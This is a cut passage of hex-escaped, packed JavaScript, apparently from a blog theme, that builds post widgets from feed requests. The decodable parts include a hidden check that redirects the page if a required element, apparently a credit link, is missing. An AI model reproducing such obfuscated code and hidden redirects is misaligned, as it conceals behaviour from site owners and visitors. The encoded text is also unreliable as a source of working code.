5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\